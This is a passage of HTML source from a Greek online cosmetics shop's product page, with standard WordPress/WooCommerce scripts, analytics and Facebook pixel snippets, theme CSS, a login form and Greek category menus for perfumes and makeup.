","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beautylink.gr/wp-json/wp/v2/product/4754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://www.beautylink.gr/?p=4754' />
<link rel="alternate" type="application/json+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6%2F%25cf%2580%25cf%2581%25cf%258c%25cf%2583%25cf%2589%25cf%2580%25ce%25bf%2F%25cf%2580%25ce%25bf%25cf%258d%25ce%25b4%25cf%2581%25ce%25b5%25cf%2582%2Fsilky-touch-compact-powder%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beautylink.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautylink.gr%2Fshop%2F%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25b6%2F%25cf%2580%25cf%2581%25cf%258c%25cf%2583%25cf%2589%25cf%2580%25ce%25bf%2F%25cf%2580%25ce%25bf%25cf%258d%25ce%25b4%25cf%2581%25ce%25b5%25cf%2582%2Fsilky-touch-compact-powder%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-4754 theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="661bee6c55" /><input type="hidden" name="_wp_http_referer" value="/shop/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/%CF%80%CF%81%CF%8C%CF%83%CF%89%CF%80%CE%BF/%CF%80%CE%BF%CF%8D%CE%B4%CF%81%CE%B5%CF%82/silky-touch-compact-powder/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
